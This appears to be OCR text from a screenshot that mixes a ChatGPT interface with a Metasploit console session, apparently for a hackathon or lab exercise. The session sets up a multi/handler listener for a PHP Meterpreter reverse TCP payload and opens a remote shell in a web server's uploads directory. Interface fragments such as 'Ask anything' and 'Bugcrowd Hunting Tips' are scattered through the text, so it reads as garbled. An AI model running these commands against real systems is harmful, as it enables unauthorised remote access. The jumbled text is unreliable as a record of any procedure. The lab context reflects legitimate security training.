 More
sysinfo
getuid
[ OK ]
pwd
ecents
https://metasploit.com
Screenshot capture
Take screenshot showing
=[ metasploit v6.4.127-dev ]
-- --=[ 2,639 exploits - 1,332 auxiliary - 2,146 payloads ]
-- --=[ 431 post - 49 encoders - 14 nops - 12 evasion ]
Hackathon 3.0 Guide
Meterpreter/session opened
sysinfo output
getuid output
etasploit Documentation: https://docs.metasploit.com/
he Metasploit Framework is a Rapid7 Open Source Project
[msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
Name it:
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 172.21.0.1
LHOST => 172.21.0.1
04-successful-exploit.png
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LPORT 4444
LPORT => 4444
Bugcrowd Hunting Tips
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 172.21.0.1:4444
[*] Sending stage (45739 bytes) to 172.21.0.3
[*] Meterpreter session 1 opened (172.21.0.1:4444 -> 172.21.0.3:40840) at 2026-05-17 12:39:11 +0100
+ Ask anything
Plus
(Meterpreter 1)(/var/www/html/hackable/uploads) >
ChatGPT can make mistakes. Check impo
hp